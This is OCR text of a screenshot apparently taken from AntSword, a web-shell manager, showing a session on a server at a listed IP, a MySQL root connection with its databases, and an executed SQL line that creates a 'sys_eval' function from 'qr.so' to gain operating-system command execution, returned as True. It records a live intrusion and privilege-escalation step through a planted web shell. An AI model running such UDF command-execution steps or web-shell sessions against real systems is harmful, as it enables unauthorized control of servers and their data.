 中国蚁剑
AntSword 编辑 窗口 调试
>_ 106.15.50.112 106.15.50.112 106.15.50.112
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
isea
adword
content
download
imageset
interaction
link
manage
nav
navclass
seniorset
settings
mysql
test
</> 执行SQL
执行 清空 书签
1 create function sys_eval returns string soname "qr.so"; # 通过插件创建命令执行函数
执行结果
导出
Status
True